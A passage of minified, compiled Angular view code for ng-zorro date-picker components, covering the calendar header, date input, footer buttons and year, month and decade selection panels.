relative;"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,sl)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,pl)),n["\u0275did"](5,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](6,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,fl)),n["\u0275did"](8,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ml)),n["\u0275did"](10,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,hl)),n["\u0275did"](12,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](13,0,null,null,7,null,null,null,null,null,null,null)),n["\u0275did"](14,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,gl)),n["\u0275did"](16,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Cl)),n["\u0275did"](18,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Il)),n["\u0275did"](20,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.enablePrev&&!a.showTimePicker),l(e,5,0,a.enablePrev&&!a.showTimePicker),l(e,8,0,a.yearMonthDaySelectors),l(e,10,0,a.enableNext&&!a.showTimePicker),l(e,12,0,a.enableNext&&!a.showTimePicker),l(e,14,0,a.panelMode),l(e,16,0,"decade"),l(e,18,0,"year"),l(e,20,0,"month")}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,6,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-",a.locale.monthBeforeYear?"my-select":"ym-select",""))}))}var yl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Rl(l){return n["\u0275vid"](2,[n["\u0275qud"](402653184,1,{inputRef:0}),(l()(),n["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,[[1,0],["inputElement",1]],null,0,"input",[],[[8,"className",0],[8,"placeholder",0],[8,"value",0]],[[null,"input"],[null,"keyup.enter"]],(function(l,e,a){var n=!0,u=l.component;return"input"===e&&(n=!1!==u.onInputKeyup(a)&&n),"keyup.enter"===e&&(n=!1!==u.onInputKeyup(a,!0)&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-input-wrap")),l(e,3,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-input ",a.invalidInputClass,""),n["\u0275inlineInterpolate"](1,"",a.placeholder||a.locale.dateSelect,""),n["\u0275inlineInterpolate"](1,"",a.toReadableInput(a.value),"")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-clear-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.clear,""))}))}var xl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function kl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function wl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,kl)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.rangeQuickSelector)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra ",a.prefixCls,"-range-quick-selector"))}))}function Nl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ol(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Nl)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,e.component.extraFooter)}),null)}function zl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.extraFooter)}))}function Sl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),n["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Ol)),n["\u0275did"](4,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,zl)),n["\u0275did"](6,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.extraFooter)),l(e,6,0,a.isNonEmptyString(a.extraFooter))}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra ",a.isRange?a.prefixCls+"-range-quick-selector":"",""))}))}function Vl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"today-button",[],null,[[null,"clickToday"]],(function(l,e,a){var n=!0;return"clickToday"===e&&(n=!1!==l.component.clickToday.emit(a)&&n),n}),Al,Yl)),n["\u0275did"](1,573440,null,0,u.m,[r.a],{locale:[0,"locale"],hasTimePicker:[1,"hasTimePicker"],disabledDate:[2,"disabledDate"]},{clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.hasTimePicker,a.disabledDate)}),null)}function Dl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"time-picker-button",[],null,[[null,"showTimePickerChange"]],(function(l,e,a){var n=!0;return"showTimePickerChange"===e&&(n=!1!==l.component.showTimePickerChange.emit(a)&&n),n}),Ll,Hl)),n["\u0275did"](1,49152,null,0,u.l,[],{locale:[0,"locale"],timePickerDisabled:[1,"timePickerDisabled"],showTimePicker:[2,"showTimePicker"]},{showTimePickerChange:"showTimePickerChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.timePickerDisabled,a.showTimePicker)}),null)}function Pl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"ok-button",[],null,[[null,"clickOk"]],(function(l,e,a){var n=!0;return"clickOk"===e&&(n=!1!==l.component.clickOk.emit()&&n),n}),El,$l)),n["\u0275did"](1,49152,null,0,u.k,[],{locale:[0,"locale"],okDisabled:[1,"okDisabled"]},{clickOk:"clickOk"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.okDisabled)}),null)}function Fl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Vl)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Dl)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Pl)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.showToday),l(e,4,0,a.hasTimePicker),l(e,6,0,a.hasTimePicker)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-footer-btn"))}))}function Ml(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,wl)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Sl)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Fl)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.rangeQuickSelector),l(e,4,0,a.extraFooter),l(e,6,0,a.showToday||a.hasTimePicker)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-footer ",a.isRange?a.prefixCls+"-range-bottom":""," ",a.hasTimePicker?a.prefixCls+"-footer-show-ok":"",""))}))}var $l=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function El(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==(u.okDisabled?null:u.clickOk.emit())&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-ok-btn ",a.okDisabled?a.prefixCls+"-ok-btn-disabled":"","")),l(e,1,0,a.locale.ok)}))}var Hl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Ll(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==(u.timePickerDisabled?null:u.onClick())&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-time-picker-btn ",a.timePickerDisabled?a.prefixCls+"-time-picker-btn-disabled":"","")),l(e,1,0,a.showTimePicker?a.locale.dateSelect:a.locale.timeSelect)}))}var Yl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Al(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==(u.isDisabled?null:u.onClickToday())&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-today-btn ",a.isDisabled?a.prefixCls+"-today-btn-disabled":"",""),n["\u0275inlineInterpolate"](1,"",a.title,"")),l(e,1,0,a.hasTimePicker?a.locale.now:a.locale.today)}))}var Bl=n["\u0275crt"]({encapsulation:2,styles:["\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year,\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year:hover {\n        color: rgba(0, 0, 0, 0.25);\n        background: #f5f5f5;\n        cursor: not-allowed;\n      }\n    "],data:{}});function ql(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year")),l(e,4,0,e.context.$implicit.content)}))}function Wl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ql)),n["\u0275did"](2,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelYear)}),null)}function Kl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,14,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,13,"div",[],null,null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousDecade()&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.decadePanelShow.emit()&&n),n}),null,null)),(l()(),n["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](6,null,[" ","-"," "])),(l()(),n["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["x"])),(l()(),n["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextDecade()&&n),n}),null,null)),(l()(),n["\u0275eld"](10,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](11,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](12,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Wl)),n["\u0275did"](14,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,14,0,e.component.panelYears)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-decade-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousDecade,"")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select"),n["\u0275inlineInterpolate"](1,"",a.locale.decadeSelect,"")),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-content")),l(e,6,0,a.startYear,a.endYear),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-arrow")),l(e,9,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-decade-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextDecade,"")),l(e,10,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,11,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,12,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Ul=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function jl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,12,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousYear()&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.yearPanelShow.emit()&&n),n}),null,null)),(l()(),n["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](6,null,["",""])),(l()(),n["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["x"])),(l()(),n["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextYear()&&n),n}),null,null)),(l()(),n["\u0275eld"](10,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](11,0,null,null,1,"month-table",[],null,[[null,"valueChange"]],(function(l,e,a){var n=!0;return"valueChange"===e&&(n=!1!==l.component.valueChange.emit(a)&&n),n}),K,M)),n["\u0275did"](12,573440,null,0,p.c,[r.a],{value:[0,"value"],prefixCls:[1,"prefixCls"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,12,0,a.value,"ant-calendar",a.disabledDate)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousYear,"")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select"),n["\u0275inlineInterpolate"](1,"",a.locale.yearSelect,"")),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-content")),l(e,6,0,a.value.getYear()),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-arrow")),l(e,9,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextYear,"")),l(e,10,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body"))}))}var Gl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function _l(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.context.$implicit.onClick()&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade")),l(e,4,0,e.context.$implicit.content)}))}function Ql(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,_l)),n["\u0275did"](2,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelDecade)}),null)}function Jl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,10,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousCentury()&&n),n}),null,null)),(l()(),n["\u0275eld"](3,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](4,null,[" ","-"," "])),(l()(),n["\u0275eld"](5,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextCentury()&&n),n}),null,null)),(l()(),n["\u0275eld"](6,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](7,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](8,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Ql)),n["\u0275did"](10,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,10,0,e.component.panelDecades)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-century-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousCentury,"")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-century")),l(e,4,0,a.startYear,a.endYear),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-century-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextCentury,"")),l(e,6,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,8,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Xl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Zl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,7,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,6,"nz-time-picker-panel",[],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(l,e,a){var n=!0;return"ngModelChange"===e&&(n=!1!==l.component.onSelectTime(a)&&n),n}),bl,U)),n["\u0275prd"](512,null,d.H,d.H,[n.RendererFactory2]),n["\u0275did"](3,770048,null,0,s.c,[n.ElementRef,d.H,n.ChangeDetectorRef],{nzInDatePicker:[0,"nzInDatePicker"],nzAddOn:[1,"nzAddOn"],nzHideDisabledOptions:[2,"nzHideDisabledOptions"],nzUse12Hours:[3,"nzUse12Hours"],opened:[4,"opened"],nzDefaultOpenValue:[5,"nzDefaultOpenValue"],nzDisabledHours:[6,"nzDisabledHours"],nzDisabledMinutes:[7,"nzDisabledMinutes"],nzDisabledSeconds:[8,"nzDisabledSeconds"],format:[9,"format"],nzHourStep:[10,"nzHourStep"],nzMinuteStep:[11,"nzMinuteStep"],nzSecondStep:[12,"nzSecondStep"]},null),n["\u0275prd"](1024,null,i.n,(function(l){return[l]}),[s.c]),n["\u0275did"](5,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),n["\u0275prd"](2048,null,i.o,null,[i.r]),n["\u0275did"](7,16384,null,0,i.p,[[4,i.o]],null,null)],(function(l,e){var a=e.component;l(e,3,1,[!0,a.timeOptions.nzAddOn,a.timeOptions.nzHideDisabledOptions,a.timeOptions.nzUse12Hours,!0,a.timeOptions.nzDefaultOpenValue,a.timeOptions.nzDisabledHours,a.timeOptions.nzDisabledMinutes,a.timeOptions.nzDisabledSeconds,a.timeOptions.nzFormat,a.timeOptions.nzHourStep,a.timeOptions.nzMinuteStep,a.timeOptions.nzSecondStep]),l(e,5,0,null==a.value?null:a.value.nativeDate)}),(function(l,e){l(e,1,0,n["\u0275nov"](e,7).ngClassUntouched,n["\u0275nov"](e,7).ngClassTouched,n["\u0275nov"](e,7).ngClassPristine,n["\u0275nov"](e,7).ngClassDirty,n["\u0275nov"](e,7).ngClassValid,n["\u0275nov"](e,7).ngClassInvalid,n["\u0275nov"](e,7).ngClassPending)}))}function le(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"calendar-header",[],null,[[null,"panelModeChange"],[null,"valueChange"]],(function(l,e,a){var n=!0,u=l.component;return"panelModeChange"===e&&(n=!1!==(u.panelMode=a)&&n),"panelModeChange"===e&&(n=!1!==u.panelModeChange.emit(a)&&n),"valueChange"===e&&(n=!1!==(u.value=a)&&n),"valueChange"===e&&(n=!1!==u.headerChange.emit(a)&&n),n}),Tl,dl)),n["\u0275did"](1,638976,null,0,u.h,[r.a],{locale:[0,"locale"],enablePrev:[1,"enablePrev"],enableNext:[2,"enableNext"],showTimePicker:[3,"showTimePicker"],value:[4,"value"],panelMode:[5,"panelMode"]},{valueChange:"valueChange",panelModeChange:"panelModeChange"}),(l()(),n["\u0275and"](16777216,null,null,1,null,Zl)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](4,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](5,0,null,null,1,"date-table",[["showWeekNumber","false"]],null,[[null,"valueChange"],[null,"dayHover"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onSelectDate(a)&&n),"dayHover"===e&&(n=!1!==u.dayHover.emit(a)&&n),n}),F,O)),n["\u0275did"](6,638976,null,0,p.b,[r.e,r.a],{locale:[0,"locale"],selectedValue:[1,"selectedValue"],hoverValue:[2,"hoverValue"],value:[3,"value"],showWeek:[4,"showWeek"],disabledDate:[5,"disabledDate"],dateCellRender:[6,"dateCellRender"]},{dayHover:"dayHover",valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.enablePrev,a.enableNext,a.showTimePicker,a.value,a.panelMode),l(e,3,0,a.showTimePicker&&a.timeOptions),l(e,6,0,a.locale,a.selectedValue,a.hoverValue,a.value,a.showWeek,a.disabledDate,a.dateRender)}),(function(l,e){l(e,4,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-body"))}))}var ee=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function ae(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ne(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ae)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,n["\u0275nov"](e.parent,14))}),null)}function ue(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ve(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function te(l){return 